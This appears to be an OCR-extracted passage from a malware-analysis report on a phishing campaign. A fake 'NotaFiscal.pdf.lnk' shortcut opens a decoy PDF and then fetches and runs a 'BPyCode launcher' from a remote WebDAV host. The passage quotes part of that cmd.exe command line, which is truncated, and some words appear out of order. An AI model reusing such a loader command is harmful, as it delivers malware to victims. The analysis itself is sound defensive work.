
LNK (
). The LNK file in turn runs a
NotaFiscal.pdf.lnk
2
Windows command shell, which creates and opens
a fake invalid PDF file (
) in the user’s
NotaFiscal.pdf
folder, then triggers the download and
Downloads
execution of BPyCode launcher (
):
c.cmd
%windir%\system32\cmd.exe /min /c "echo I
& start %userprofile%\downloads\NotaFiscal
& start /min cmd.exe /c "\\191.232.38[.]2
Copy
We could identify several similar additional WebDAV
paths and malicious LNK files, which are all listed in
Appendix.
BPyCode launcher